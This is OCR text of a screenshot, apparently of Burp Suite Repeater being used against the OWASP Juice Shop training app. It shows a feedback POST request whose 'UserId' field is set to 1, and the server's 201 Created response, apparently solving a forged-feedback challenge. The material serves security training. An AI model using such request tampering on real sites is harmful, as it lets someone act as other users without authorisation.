 demo.xml — ~/Desk...
[Audacity]
Burp Suite Communi...
OWASP Juice Shop - ...
[root1@kali: ~]
OBS 25.0.8+dfsg1-2...
[New Folder - File M...
01:40 PM
23%
Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < >
Target: https://juiceshop-new.herokuapp.com
Request
Raw Params Headers Hex
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: juiceshop-new.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://juiceshop-new.herokuapp.com/
8 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOi
9 Content-Type: application/json
10 Content-Length: 93
11 Connection: close
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=d
13
14 {
"UserId":1,
"captchaId":0,
"captcha":"7",
"comment":"aasdfsadf (***in@juice-sh.op)",
"rating":5
}
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Location: /api/Feedbacks/39
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 179
11 Etag: W/"b3-xPRaEG5y1psK4VJsZYp6QX3qtRo"
12 Vary: Accept-Encoding
13 Date: Wed, 30 Sep 2020 17:41:18 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"id":39,
"UserId":1,
"comment":"aasdfsadf (***in@juice-sh.op)",
"rating":5,
"updatedAt":"2020-09-30T17:41:18.769Z",
"createdAt":"2020-09-30T17:41:18.769Z"
}
}
Search...
0 matches
\n
Pretty
Done
579 bytes | 895 millis